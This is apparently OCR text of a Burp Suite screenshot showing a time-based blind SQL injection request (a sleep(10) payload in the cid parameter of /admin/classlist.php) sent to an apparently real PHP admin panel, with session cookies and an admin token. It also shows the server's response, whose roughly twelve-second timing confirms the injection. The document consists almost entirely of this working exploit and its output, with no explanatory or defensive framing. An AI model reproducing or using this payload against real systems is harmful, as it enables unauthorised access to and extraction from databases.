 Send
Cancel
<
>
Target: http://dsw.com
Request
Pretty
Raw
Hex
\n
GET /admin/classlist.php?my=delete&cid=1'/**/and/**/sleep(10)--+ HTTP/1.1
Host: dsw.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://dsw.com/admin/classlist.php
Cookie: admin_token=
a971RFKP8KzeBMlhEgGkKzO4SRGDmeJInzNZjKtawcUju4bSv8UhrJ1voUyTmUkEHwtIvsvqH
ZVeXIhlHmVtRTNv9Q; PHPSESSID=nvgp876gq1c0073u6qvqlu9ei2; sec_defend=
3226b52e3358359e9090fc5968047922fa8409a6193d65ce202bce2bd031c889; mysid=
10b59f309affd0d24dd37eb4776bb661; counter=2
Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 04:21:00 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 4357
11
12 <!DOCTYPE html>
13 <html lang="zh-cn">
14 <head>
15 <meta charset="utf-8"/>
16 <meta name="viewport" content="width=device-width, initial-scale=1"/>
17 <title>
□□□□
</title>
18 <link href="//lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.
19 <script src="//lib.baomitu.com/jquery/1.12.4/jquery.min.js">
</script>
20 <script src="//lib.baomitu.com/twitter-bootstrap/3.3.7/js/bootstrap.
</script>
21 <!--[if lt IE 9]>
22 <script src="//lib.baomitu.com/html5shiv/3.7.3/html5shiv.min.js"></sc
23 <script src="//lib.baomitu.com/respond.js/1.4.2/respond.min.js"></scr
24 <![endif]-->
25 </head>
26 <body>
27 <nav class="navbar navbar-fixed-top navbar-default">
28 <div class="container">
29 <div class="navbar-header">
30 <button type="button" class="navbar-toggle collapsed" data-togg
31 <span class="sr-only">□□□□</span>
32 <span class="icon-bar"></span>
33 <span class="icon-bar"></span>
Search...
0 matches
INSPECTOR
英
one
4,691 bytes | 12,078 millis